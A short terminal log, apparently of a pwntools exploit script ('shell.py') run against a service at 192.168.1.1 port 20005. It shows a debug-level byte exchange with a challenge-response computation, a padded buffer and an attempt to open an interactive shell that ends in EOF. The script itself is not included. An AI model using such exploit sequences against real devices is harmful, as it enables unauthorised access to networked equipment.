 $ python shell.py
[+] Opening connection to 192.168.1.1 on port 20005: Done
[DEBUG] Sent 0x2 bytes:
    00000000  56 05                                               │V·│
    00000002
[DEBUG] Sent 0x10 bytes:
    '\x11' * 0x10
[DEBUG] Received 0x10 bytes:
    00000000  a2 fe 2c 09  93 93 a0 99  c7 f1 59 77  2a 55 42 6a  │··,·│····│··Yw│*UBj│
    00000010
[DEBUG] Received 0x10 bytes:
    00000000  2a 84 7e 46  47 c9 df 05  38 32 57 4f  a4 49 d7 17  │*·~F│G···│82WO│·I··│
    00000010
[*] cryptData: 4542c7fbd523d0d6c32f5f853e541259
[DEBUG] Sent 0x10 bytes:
    00000000  45 42 c7 fb  d5 23 d0 d6  c3 2f 5f 85  3e 54 12 59  │EB··│·#··│·/_·│>T·Y│
    00000010
[DEBUG] Sent 0x14 bytes:
    00000000  10 00 00 00  61 61 61 61  61 61 61 61  61 61 61 61  │····│aaaa│aaaa│aaaa│
    00000010  61 61 61 61                                         │aaaa││
    00000014
[DEBUG] Sent 0x4 bytes:
    00000000  07 00 00 00                                         │····││
    00000004
[*] Switching to interactive mode
[DEBUG] Received 0x4 bytes:
    00000000  17 00 00 00                                         │····││
    00000004
\x17\x00\x00\x00[*] Got EOF while reading in interactive
$